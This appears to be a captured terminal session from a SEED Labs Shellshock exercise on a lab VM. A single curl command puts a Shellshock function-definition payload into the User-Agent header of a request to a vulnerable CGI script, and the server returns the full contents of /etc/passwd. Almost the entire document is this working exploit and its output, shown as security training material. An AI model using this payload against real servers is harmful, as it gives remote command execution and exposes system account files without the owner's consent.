 [02/15/21]seed@VM:~/.../02_shellshock$ curl -A "() { :; }; echo; echo; echo Content-Type: text/plain; /bin/cat /etc/passwd;" http://www.seedlab-shellshock.com/cgi-bin/vul.cgi
Content-Type: text/plain
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
[02/15/21]seed@VM:~/.../02_shellshock$